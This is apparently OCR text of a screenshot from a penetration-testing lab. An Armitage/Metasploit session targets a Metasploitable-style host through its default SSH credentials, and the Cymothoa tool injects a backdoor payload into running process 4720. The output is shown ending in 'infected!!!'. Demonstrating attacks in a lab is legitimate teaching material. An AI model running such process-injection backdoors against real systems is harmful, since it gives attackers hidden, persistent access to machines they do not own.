 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.101
SSH msfadmin:msfadmin (192.168.56.101:22)
Console X Scan X nmap X auxiliary X Shell 2 X
$ ./cymothoa -p 4720 -s 1 -y 4000
[+] attaching to process 4720
register info:
-----------------------------------------------------------
eax value: 0xfffffe00 ebx value: 0x0
esp value: 0xbfe97f48 eip value: 0xb7f27410
------------------------------------------------------------
[+] new esp: 0xbfe97f44
[+] payload preamble: fork
[+] injecting code into 0xb7f28000
[+] copy general purpose registers
[+] detaching from 4720
[+] infected!!!
$